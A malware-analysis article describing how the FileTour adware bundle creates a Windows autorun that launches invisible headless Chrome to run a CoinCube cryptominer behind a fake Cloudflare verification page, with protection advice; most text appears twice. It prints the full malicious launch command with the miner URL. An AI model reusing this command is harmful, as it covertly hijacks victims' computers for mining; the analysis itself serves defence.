- May 31, 2015
- 472
FileTour is an adware bundle that is commonly spread as cracks or cheats for games and other software. This bundle is notorious for crossing the line between what is traditionally known as adware and PUPs and more dangerous computer infections such as password-stealing Trojans and miners.
This adware bundle has started to create a Windows autorun that automatically launches Chrome and connects to a in-browser mining page when a user logs into Windows. To make matters worse, it does it in a way that makes it so Chrome is invisible to the user.
 Command Line for Launching a Headless Chrome
Command Line for Launching a Headless Chrome
The command used to launch Chrome when a user logs into Windows is:
C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --headless --disable-gpu --remote-debugging-port=9222 https://de-mi-nis-ner2.info/cdn-41.html?t=0.4
This command will cause chrome to open in a invisible headless state, without GPU hardware acceleration, to enable remote debugging on port 9222, and to automatically connect to the https://de-mi-nis-ner2.info/cdn-41.html?t=0.4 web page.
When the browser opens this page in the background, it will execute embedded JavaScript that launches a CoinCube in-browser miner script. This will cause Chrome to spike up to 70-80% CPU utilization in Task Manager as it mines cryptocurrency, even though the Windows is not visible.
 Task Manager Showing Chrome CPU Utilization
Task Manager Showing Chrome CPU Utilization
As you can see, by using a headless in-browser miner window, most people will not even notice that they are infected with anything. Yes, their computer may feel slow and some might even check Task Manager and notice Chrome's strange behavior, but for most users this miner can run for days, if not weeks, without being detected.
In-Browser mining page pretends to be a Cloudflare verification page
While most people won't actually view the site being opened in a normal browser window, of course I took a look. What was interesting, is that this page pretends to be a Cloudflare anti-DDoS verification page asking a visitor to confirm that they are human.
 Fake Cloudflare Anti-DDoS Verification Page
Fake Cloudflare Anti-DDoS Verification Page
Even though this page looks like a legitimate Cloudflare verification page, clicking on the checkbox doesn't do anything. Furthermore, the source clearly shows that the CoinCube script is being loaded, which is not something Cloudflare is doing.
 Source showing CoinCube Code
Source showing CoinCube Code
Protecting yourself from in-browser miners
Miners are becoming an epidemic and in-browsing mining is only going to continue to get worse. Therefore, it is important that all users protect themselves by installing antivirus software that detects when a browser connects to known mining services such as CoinCube.
Unfortunately, new in-browsing mining services keep popping up and it has become a game of whack-a-mole for the security industry. Therefore, your installed software may not detect the URL or scripts associated with a new in-browser miner.
To add further protection, you can use an adblocker with Chrome, which will block in-browser mining scripts. For those looking for a more granular approach, you can use the CoinBlockerLists site to download lists of IP addresses and domains affiliated with in-browser mining.
This adware bundle has started to create a Windows autorun that automatically launches Chrome and connects to a in-browser mining page when a user logs into Windows. To make matters worse, it does it in a way that makes it so Chrome is invisible to the user.

The command used to launch Chrome when a user logs into Windows is:
C:\Program Files (x86)\Google\Chrome\Application\chrome.exe" --headless --disable-gpu --remote-debugging-port=9222 https://de-mi-nis-ner2.info/cdn-41.html?t=0.4
This command will cause chrome to open in a invisible headless state, without GPU hardware acceleration, to enable remote debugging on port 9222, and to automatically connect to the https://de-mi-nis-ner2.info/cdn-41.html?t=0.4 web page.
When the browser opens this page in the background, it will execute embedded JavaScript that launches a CoinCube in-browser miner script. This will cause Chrome to spike up to 70-80% CPU utilization in Task Manager as it mines cryptocurrency, even though the Windows is not visible.

As you can see, by using a headless in-browser miner window, most people will not even notice that they are infected with anything. Yes, their computer may feel slow and some might even check Task Manager and notice Chrome's strange behavior, but for most users this miner can run for days, if not weeks, without being detected.
In-Browser mining page pretends to be a Cloudflare verification page
While most people won't actually view the site being opened in a normal browser window, of course I took a look. What was interesting, is that this page pretends to be a Cloudflare anti-DDoS verification page asking a visitor to confirm that they are human.

Even though this page looks like a legitimate Cloudflare verification page, clicking on the checkbox doesn't do anything. Furthermore, the source clearly shows that the CoinCube script is being loaded, which is not something Cloudflare is doing.

Protecting yourself from in-browser miners
Miners are becoming an epidemic and in-browsing mining is only going to continue to get worse. Therefore, it is important that all users protect themselves by installing antivirus software that detects when a browser connects to known mining services such as CoinCube.
Unfortunately, new in-browsing mining services keep popping up and it has become a game of whack-a-mole for the security industry. Therefore, your installed software may not detect the URL or scripts associated with a new in-browser miner.
To add further protection, you can use an adblocker with Chrome, which will block in-browser mining scripts. For those looking for a more granular approach, you can use the CoinBlockerLists site to download lists of IP addresses and domains affiliated with in-browser mining.